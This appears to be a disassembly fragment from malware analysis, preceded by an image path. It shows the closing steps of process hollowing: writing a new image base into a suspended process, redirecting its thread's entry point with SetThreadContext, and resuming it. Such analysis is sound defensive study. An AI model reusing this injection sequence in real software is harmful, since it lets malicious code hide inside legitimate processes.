 add edx, 34h
push edx ; lpBuffer
mov eax, [ebp+lpContext]
mov ecx, [eax+CONTEXT._Ebx]
add ecx, 8
push ecx ; lpBaseAddress
mov edx, [ebp+ProcessInformation.hProcess]
push edx ; hProcess
call ds:WriteProcessMemory
mov eax, [ebp+PE]
mov ecx, [ebp+lpBaseAddress]
add ecx, [eax+28h]
mov edx, [ebp+lpContext]
mov [edx+CONTEXT._Eax], ecx
mov eax, [ebp+lpContext]
push eax ; lpContext
mov ecx, [ebp+ProcessInformation.hThread]
push ecx ; hThread
call ds:SetThreadContext
mov edx, [ebp+ProcessInformation.hThread]
push edx ; hThread
call ds:ResumeThread
jmp short loc_40130B